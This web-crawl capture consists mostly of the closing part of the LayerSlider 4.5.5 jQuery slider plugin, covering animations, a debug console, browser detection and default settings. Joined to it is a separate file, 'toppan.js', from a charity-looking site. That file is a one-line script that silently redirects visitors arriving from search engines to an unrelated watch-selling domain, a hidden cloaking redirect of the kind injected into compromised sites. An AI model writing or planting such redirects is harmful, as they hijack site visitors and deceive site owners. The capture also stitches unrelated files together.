					break;
				case 'right':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
			}

			var curSubSlideOutDir = sublayer.data('slideoutdirection') ? sublayer.data('slideoutdirection') : false;

			switch(curSubSlideOutDir){
				case 'left':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
			}

			// IMPROVEMENT v4.0 Distance (P.level): -1

			var curSubPLevel = parseInt( sublayer.attr('class').split('ls-s')[1] );
			
			if( curSubPLevel == -1 ){
				var endLeft = parseInt( sublayer.css('left') );
				var endTop = parseInt( sublayer.css('top') );
				if( lmt < 0 ){
					lmt = - ( ls.g.sliderHeight() - endTop + 1 );
				}else if( lmt > 0 ){
					lmt = endTop + sublayer.outerHeight() + 1;
				}
				if( lml < 0 ){
					lml = - ( ls.g.sliderWidth() - endLeft + 1 );
				}else if( lml > 0 ){
					lml = endLeft + sublayer.outerWidth() + 1;
				}
				var curSubPar = 1;
			}else{
				var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
				var curSubPar = curSubPLevel * curSubParMod;
			}
			
//			var curSubDelay = parseInt( sublayer.data('showuntil') );

			var curSubTime = sublayer.data('durationout') ? parseInt(sublayer.data('durationout')) : ls.o.durationOut;
			var curSubEasing = sublayer.data('easingout') ? sublayer.data('easingout') : ls.o.easingOut;

			// NEW FEATURE v4.5.0 Rotating sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

			var curSubRotate = 'none';
			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubRotate = sublayer.data('rotateout') ? sublayer.data('rotateout') : 0;
			}

			// NEW FEATURE v4.5.0 Scaling sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)

			var curSubScale = 'none';
			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubScale = sublayer.data('scaleout') ? sublayer.data('scaleout') : 1;
			}

			if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' )){
				
				// iOS fade bug when GPU acceleration is enabled #5

				if( !ls.g.ie78 ){
//					sublayer.delay( curSubDelay ).animate({
					sublayer.animate({
						opacity: 0,
						rotate: curSubRotate,
						scale: curSubScale
					},curSubTime, curSubEasing);
				}else{
//					sublayer.delay( curSubDelay ).fadeOut(curSubTime, curSubEasing);
					sublayer.fadeOut(curSubTime, curSubEasing);
				}
			}else{
				
//				sublayer.delay( curSubDelay ).animate({
				sublayer.animate({
					rotate: curSubRotate,
					scale: curSubScale,
					marginLeft : -lml * curSubPar,
					marginTop : -lmt * curSubPar
				}, curSubTime, curSubEasing);
			}
		};

		// v3.6 Improved Debug Mode

		ls.debug = function(){
			
			ls.d = {				
				history : $('<div>'),
				// adds a H1 (title)
				aT : function(content){
					$('<h1>'+content+'</h1>').appendTo( ls.d.history );
				},
				// adds an empty UL
				aeU : function(){
					$('<ul>').appendTo( ls.d.history );
				},
				// adds an UL with a LI
				aU : function(content){
					$('<ul><li>'+content+'</li></ul>').appendTo( ls.d.history );
				},
				// adds a LI into the last UL
				aL : function(content){
					$('<li>'+content+'</li>').appendTo( ls.d.history.find('ul:last') );
				},
				// adds an UL into the last LI of the last UL
				aUU : function(content){
					$('<ul>').appendTo( ls.d.history.find('ul:last li:last') );
				},
				// adds a Function to the first LI inside the last UL
				aF : function(elem){
					ls.d.history.find('ul:last li:last').hover(
						function(){
							elem.css({
								border: '2px solid red',
								marginTop : parseInt( elem.css('margin-top') ) - 2,
								marginLeft : parseInt( elem.css('margin-left') ) - 2
							});
						},
						function(){
							elem.css({
								border: '0px',
								marginTop : parseInt( elem.css('margin-top') ) + 2,
								marginLeft : parseInt( elem.css('margin-left') ) + 2
							});
						}
					);
				},
				show : function(){
					if( !$('body').find('.ls-debug-console').length ){
						
						if( !ls.d.putData ){
							
							// Init code

							ls.d.aT('Init code');
							ls.d.aeU();

							for( var prop in ls.o ){
								ls.d.aL(prop+': <strong>' + ls.o[prop] + '</strong>');
							}

//							ls.d.aL('sliderOriginalWidth: <strong>' + ls.g.sliderOriginalWidth + '</strong>');
//							ls.d.aL('sliderOriginalHeight: <strong>' + ls.g.sliderOriginalHeight + '</strong>');

							// Slides, layers data

							ls.d.aT('LayerSlider Content');
							ls.d.aU('Number of slides found: <strong>' + $(el).find('.ls-layer').length + '</strong>');

							$(el).find('.ls-inner .ls-layer, .ls-inner *[class*="ls-s"]').each(function(){

								if( $(this).hasClass('ls-layer') ){
									ls.d.aU('<strong>SLIDE ' + ( $(this).index() + 1 ) + '</strong>');
									ls.d.aUU();
									ls.d.aL('<strong>SLIDE ' + ( $(this).index() + 1 ) + ' properties:</strong><br><br>');
								}else{
									ls.d.aU('&nbsp;&nbsp;&nbsp;&nbsp;Layer ( '+$(this).prop('tagName')+' )');
									ls.d.aF($(this));
									ls.d.aUU();
									ls.d.aL('<strong>'+$(this).prop('tagName')+' layer properties:</strong><br><br>');
									ls.d.aL('distance / class: <strong>'+$(this).attr('class')+'</strong>');
								}

								$.each( $(this).data(),function(name, val) {
									ls.d.aL( name +': <strong>' + val + '</strong>');
								});
							});

							ls.d.putData = true;
						}

						var dc = $('<div>').addClass('ls-debug-console').css({
							position: 'fixed',
							zIndex: '10000000000',
							top: '10px',
							right: '10px',
							width: '300px',
							padding: '20px',
							background: 'black',
							'border-radius': '10px',
							height: $(window).height() - 60,
							opacity: 0,
							marginRight: 150
						}).appendTo( $('body') ).animate({
							marginRight: 0,
							opacity: .9
						}, 600, 'easeInOutQuad').click(function(e){
							if(e.shiftKey && e.altKey){
								$(this).animate({
									marginRight: 150,
									opacity: 0
								}, 600, 'easeInOutQuad', function(){
									$(this).remove();
								});
							}							
						});
						var ds = $('<div>').css({
							width: '100%',
							height: '100%',
							overflow: 'auto'
						}).appendTo( dc );
						var dd = $('<div>').css({
							width: '100%'
						}).appendTo( ds ).append( ls.d.history );						
					}
				},
				hide : function(){
					$('body').find('.ls-debug-console').remove();
				}
			};
			
			$(el).click(function(e){
				if(e.shiftKey && e.altKey){
					ls.d.show();
				}
			});
		};

		// initializing
		ls.load();
	};

	// Support3D checks the CSS3 3D capability of the browser (based on the idea of Modernizr.js)

	var lsSupport3D = function( el ) {
		
		var testEl = $('<div>'),
			s3d1 = false,
			s3d2 = false,
			properties = ['perspective', 'OPerspective', 'msPerspective', 'MozPerspective', 'WebkitPerspective'];
			transform = ['transformStyle','OTransformStyle','msTransformStyle','MozTransformStyle','WebkitTransformStyle'];

		for (var i = properties.length - 1; i >= 0; i--){
			s3d1 = s3d1 ? s3d1 : testEl[0].style[properties[i]] != undefined;
		};
		
		// preserve 3D test
		
		for (var i = transform.length - 1; i >= 0; i--){
			testEl.css( 'transform-style', 'preserve-3d' );
			s3d2 = s3d2 ? s3d2 : testEl[0].style[transform[i]] == 'preserve-3d';
		};

		// If browser has perspective capability and it is webkit, we must check it with this solution because Chrome can give false positive result if GPU acceleration is disabled

        if (s3d1 && testEl[0].style[properties[4]] != undefined){
			testEl.attr('id','ls-test3d').appendTo( el );
            s3d1 = testEl[0].offsetHeight === 3 && testEl[0].offsetLeft === 9;
			testEl.remove();
        }

        return (s3d1 && s3d2);
	};

	// Order array function

	var lsOrderArray = function(x,y,dir) {
		var i = [];
		if(dir=='forward'){
			for( var a=0; a<x;a++){
				for( var b=0; b<y; b++){
					i.push(a+b*x);	
				}
			}
		}else{
			for( var a=x-1; a>-1;a--){
				for( var b=y-1; b>-1; b--){
					i.push(a+b*x);
				}
			}
		}
		return i;
	};

	// CountProp counts the properties in an object

	var lsCountProp = function(obj) {
	    var count = 0;

	    for(var prop in obj) {
	        if(obj.hasOwnProperty(prop)){
	            ++count;
			}
	    }
	    return count;
	};
	
	// We need the browser function (removed from jQuery 1.9)

	var lsBrowser = function(){

		uaMatch = function( ua ) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];

			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};

		var matched = uaMatch( navigator.userAgent ), browser = {};

		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}

		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}
		return browser;			
	};
	
	lsPrefixes = function(obj, method){

		var pfx = ['webkit', 'khtml', 'moz', 'ms', 'o', ''];
		var p = 0, m, t;
		while (p < pfx.length && !obj[m]) {
			m = method;
			if (pfx[p] == '') {
				m = m.substr(0,1).toLowerCase() + m.substr(1);
			}
			m = pfx[p] + m;
			t = typeof obj[m];
			if (t != 'undefined') {
				pfx = [pfx[p]];
				return (t == 'function' ? obj[m]() : obj[m]);
			}
			p++;
		}		
	};

	layerSlider.global = {
		
		// Global parameters (Do not change these settings!)

		version				: '4.5.5',
		
		isMobile			: function(){
								if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){
									return true;
								}else{
									return false;
								}
							},
		isHideOn3D			: function(el){
								if( el.css('padding-bottom') == 'auto' || el.css('padding-bottom') == 'none' || el.css('padding-bottom') == 0 || el.css('padding-bottom') == '0px' ){
									return true;
								}else{
									return false;									
								}
							},

		// NEW FEATURE 4.0 CSS3 transitions
		//				   (beta, currently animating only the new 2D and 3D layer tranisitons with CSS3)
		//				   (2D layer transitions are working also with jQuery fallback mode)

		cssTransitions		: !lsBrowser().msie || ( lsBrowser().msie && lsBrowser().version > 9 ) ? true : false,
		ie78				: lsBrowser().msie && lsBrowser().version < 9 ? true : false,
		normalWidth			: false,
		normalHeight		: false,
		normalRatio			: false,
		goingNormal			: false,
		paused				: false,
		pausedByVideo		: false,
		autoSlideshow		: false,
		isAnimating			: false,
		layersNum			: null,
		prevNext			: 'next',
		slideTimer			: null,
		sliderWidth			: null,
		sliderHeight		: null,
		slideDirections		: {
								prev : {
									left	: 'right',
									right	: 'left',
									top		: 'bottom',
									bottom	: 'top'
								},
								next : {
									left	: 'left',
									right	: 'right',
									top		: 'top',
									bottom	: 'bottom'
								}
							},

		// Default delay time, fadeout and fadein durations of videoPreview images

		v					: {
								d	: 500,
								fo	: 750,
								fi	: 500	
							}
	};

	layerSlider.options = {
		
		// User settings (can be modified)
		
		autoStart			: true,						// If true, slideshow will automatically start after loading the page.
		firstLayer			: 1,						// LayerSlider will begin with this layer. Use the word 'random' to start with a random layer.
		twoWaySlideshow		: true, 					// If true, slideshow will go backwards if you click the prev button.
		keybNav				: true,						// Keyboard navigation. You can navigate with the left and right arrow keys.
		imgPreload			: true,						// Image preload. Preloads all images and background-images of the next layer.
		navPrevNext			: true,						// If false, Prev and Next buttons will be invisible.
		navStartStop		: true,						// If false, Start and Stop buttons will be invisible.
		navButtons			: true,						// If false, slide buttons will be invisible.
		skin				: 'glass',					// You can change the skin of the Slider, use 'noskin' to hide skin and buttons. (Pre-defined skins are: 'deafultskin', 'lightskin', 'darkskin', 'glass' and 'minimal'.)
		skinsPath			: '/layerslider/skins/',	// You can change the default path of the skins folder. Note, that you must use the slash at the end of the path.
		pauseOnHover		: true,						// SlideShow will pause when mouse pointer is over LayerSlider.

		// NEW FEATURES v1.6 optional globalBGColor & globalBGImage

		globalBGColor		: 'transparent',			// Background color of LayerSlider. You can use all CSS methods, like hexa colors, rgb(r,g,b) method, color names, etc. Note, that background sublayers are covering the background.
		globalBGImage		: false,					// Background image of LayerSlider. This will be a fixed background image of LayerSlider by default. Note, that background sublayers are covering the global background image.

		// NEW FEATURES v1.7 animateFirstLayer, yourLogo & yourLogoStyle

		animateFirstLayer	: true,						// If true, first layer will animate (slide in) instead of fading
		yourLogo			: false,					// This is a fixed image that will be shown above of LayerSlider container. For example if you want to display your own logo, etc. You have to add the correct path to your image file.
		yourLogoStyle		: 'left: -10px; top: -10px;', // You can style your logo. You are allowed to use any CSS properties, for example add left and top properties to place the image inside the LayerSlider container anywhere you want.

		// NEW FEATURES v1.8 yourLogoLink & yourLogoTarget
		
		yourLogoLink		: false,					// You can add a link to your logo. Set false is you want to display only an image without a link.
		yourLogoTarget		: '_blank',					// If '_blank', the clicked url will open in a new window.

		// NEW FEATURES v2.0 touchNav, loops, forceLoopNum, autoPlayVideos, autoPauseSlideshow & youtubePreview
		
		touchNav			: true,						// Touch-control (on mobile devices)
		loops				: 0,						// Number of loops if autoStart set true (0 means infinite!)
		forceLoopNum		: true,						// If true, the slider will always stop at the given number of loops even if the user restarts the slideshow
		autoPlayVideos		: true,						// If true, slider will autoplay youtube / vimeo videos - you can use it with autoPauseSlideshow
		autoPauseSlideshow	: 'auto',					// 'auto', true or false. 'auto' means, if autoPlayVideos is set to true, slideshow will stop UNTIL the video is playing and after that it continues. True means slideshow will stop and it won't continue after video is played.
		youtubePreview		: 'maxresdefault.jpg',		// Default thumbnail picture of YouTube videos. Can be 'maxresdefault.jpg', 'hqdefault.jpg', 'mqdefault.jpg' or 'default.jpg'. Note, that 'maxresdefault.jpg' os not available to all (not HD) videos.

		// NEW FEATURE v3.0 responsive
		
		responsive			: true,						// Responsive mode with smart-resizing feature

		// NEW FEATURES v3.5 responsiveUnder, randomSlideshow, sublayerContainer, thumbnailMode

		randomSlideshow		: false,					// If true, LayerSlider will change to a random layer instead of changing to the next / prev layer. Note that 'loops' feature won't work with randomSlideshow!
		responsiveUnder		: 0,						// You can force the slider to change automatically into responsive mode but only if the slider width is smaller than responsiveUnder pixels. It can be used if you need a full-width slider with fixed height but you also need it to be responsive if the browser is smaller... Important! If you enter a value higher than 0, the normal responsive mode will be switched off automatically!
		sublayerContainer	: 0,						// This feature is needed if you are using a full-width slider and you need that your sublayers forced to positioning inside a centered custom width container. Just specify the width of this container in pixels! Note, that this feature is working only with pixel-positioned sublayers, but of course if you add left: 50% position to a sublayer it will be positioned horizontally to the center, as before!
		thumbnailNavigation	: 'hover',					// Thumbnail navigation mode. Can be 'disabled', 'hover', 'always'. Note, that 'hover' setting needs navButtons true!
		tnWidth				: 100,						// Width of the thumbnails (in pixels).
		tnHeight			: 60,						// Height of the thumbnails (in pixels).
		tnContainerWidth	: '60%',					// Default width of the thumbnail container.
		tnActiveOpacity		: 35,						// Opacity of the active thumbnail (0-100).
		tnInactiveOpacity	: 100,						// Opacity of the active thumbnail (0-100).
		hoverPrevNext		: true,						// If true, the prev and next buttons will be shown only if you move your mouse over the slider.
		hoverBottomNav		: false,					// If true, the bottom navigation controls (with also thumbnails) will be shown only if you move your mouse over the slider.

		// NEW FEATURE v4.5.0 Timers

		showBarTimer		: false,					// You can show or hide the bar timer.
		showCircleTimer		: true,						// You can show or hide the circle timer.
		
		// FEATURES optimizeForMobile, optimizeForIE78
		
		optimizeForMobile	: true,						// If true and the slider is animating with one of the new layer transitions and the user is viewing the slider on mobile / tablet, the rows and cols of the transition will be maximized for better performance.
		optimizeForIE78		: true,						// If true and the slider is animating with one of the new layer transitions and the user is viewing the slider on IE7 / 8, the rows and cols of the transition will be maximized and slide will be used instead of mixed and fade transitions for better performance.

		// NEW FEATURE allowFullScreenMode (beta, do not use it!)

		allowFullScreenMode : false,					// If true and you click on the full screen icon, the slider will go to full screen mode in modern browsers
		
		// LayerSlider API callback functions

		cbInit				: function(element){},		// Calling when LayerSlider loads, returns the LayerSlider jQuery object of the LayerSlider container HTML element.
		cbStart				: function(data){},			// Calling when you click the slideshow start button, returns the LayerSlider Data object.
		cbStop				: function(data){},			// Calling when click the slideshow stop / pause button, returns the LayerSlider Data object.
		cbPause				: function(data){},			// Calling when slideshow pauses (if pauseOnHover is true), returns the LayerSlider Data object.
		cbAnimStart			: function(data){},			// Calling when animation starts, returns the LayerSlider Data object.
		cbAnimStop			: function(data){},			// Calling when the animation of current layer ends, but the sublayers of this layer still may be animating, returns the LayerSlider Data object.
		cbPrev				: function(data){},			// Calling when you click the previous button (or if you use keyboard or touch navigation), returns the LayerSlider Data object.
		cbNext				: function(data){},			// Calling when you click the next button (or if you use keyboard or touch navigation), returns the LayerSlider Data object.

		// The following global settings can be override separately by each layers and / or sublayers local settings (see the documentation for more information).

		slideDirection		: 'right',					// Slide direction (old transitions). New layers will sliding FROM(!) this direction.
		slideDelay			: 4000,						// Time before the next slide will be loading.

		parallaxIn			: .45,						// Deprecated from version 3.6, do not change or use it.
		parallaxOut			: .45,						// Deprecated from version 3.6, do not change or use it.

		durationIn			: 1000,						// Duration of the slide-in animation.
		durationOut			: 1000,						// Duration of the slide-out animation.
		easingIn			: 'easeInOutQuint',			// Easing (type of transition) of the slide-in animation.
		easingOut			: 'easeInOutQuint',			// Easing (type of transition) of the slide-out animation.
		delayIn				: 0,						// Delay time of the slide-in animation.
		delayOut			: 0							// Delay time of the slide-out animation.
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/toppan.js
body_size: -27
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|mansim|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/"}